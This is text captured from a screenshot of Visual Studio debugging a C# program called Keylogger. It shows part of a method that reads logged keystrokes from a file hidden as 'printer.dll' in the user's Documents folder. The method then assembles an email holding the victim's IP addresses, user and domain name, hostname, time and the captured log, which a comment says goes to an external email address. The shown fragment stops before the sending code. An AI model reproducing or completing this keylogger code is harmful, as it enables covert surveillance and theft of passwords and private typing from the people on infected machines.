 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q)
Debug Any CPU Continue
Process: [11864] Keylogger.exe Lifecycle Events Thread: Stack Frame:
Program.cs
C# Keylogger Keylogger.Program SendNewMessage(
70 static void SendNewMessage()
71 {
72 // sent content of the text file to external email address
73 string foldername = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
74 string filePath = foldername + @"\printer.dll";
75 string logContents = File.ReadAllText(filePath);
76 string emailBody = "";
77 // create email message
78 DateTime now = DateTime.Now;
79 string subject = "Message from keylogger";
80 var host = Dns.GetHostEntry(Dns.GetHostName());
81 foreach (var address in host.AddressList)
82 {
83 emailBody += "Address:" + address;
84 }
85 emailBody += "\n user: " + Environment.UserDomainName + " \\ " + Environment.UserName;
86 emailBody += "\nhost " + host;
87 emailBody += "\ntime:" + now.ToString();
88 emailBody += logContents;